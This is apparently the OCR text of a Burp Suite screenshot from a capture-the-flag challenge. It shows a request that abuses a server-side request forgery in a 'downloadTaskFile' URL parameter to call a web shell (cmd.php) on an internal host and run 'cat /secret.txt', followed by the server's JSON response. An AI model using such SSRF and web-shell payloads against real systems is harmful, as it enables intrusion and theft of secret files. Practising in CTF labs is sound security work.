 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.12.1 - Temporary Project - licensed to l
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < >
Target: https://5422aa3d-1013-42c4-b871-b8eda7a2ec4d.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /downloadTaskFile?url=http%3a//172.2.209.5/cmd.php%3f0%3dcat+/secret.txt HTTP/1.1
2 Host: 5422aa3d-1013-42c4-b871-b8eda7a2ec4d.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
8 Origin: https://task.ctfer.com
9 Referer: https://task.ctfer.com/
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: cross-site
13 Priority: u=0
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 27 Feb 2025 13:26:34 GMT
4 Content-Type: application/json
5 Content-Length: 527
6 Connection: close
7 Access-Control-Allow-Origin: https://task.ctfer.com
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authoriza
tion,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 {
"success":0,
"url":"http://172.2.209.5/cmd.php?0=cat /secret.txt",
"file_content":
"request_headers":{
"User-Agent":"python-requests/2.31.0",
"Accept-Encoding":"gzip, deflate",
"Accept":"*/*",
"Connection":"keep-alive"
},
"response_headers":{
"Server":"nginx/1.14.2",
"Date":"Thu, 27 Feb 2025 13:26:34 GMT",
"Content-Type":"text/html; charset=UTF-8",
"Transfer-Encoding":"chunked",
"Connection":"keep-alive",
"X-Powered-By":"PHP/7.2.24",
"Content-Encoding":"gzip"
}
}
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
1,168 bytes | 95 millis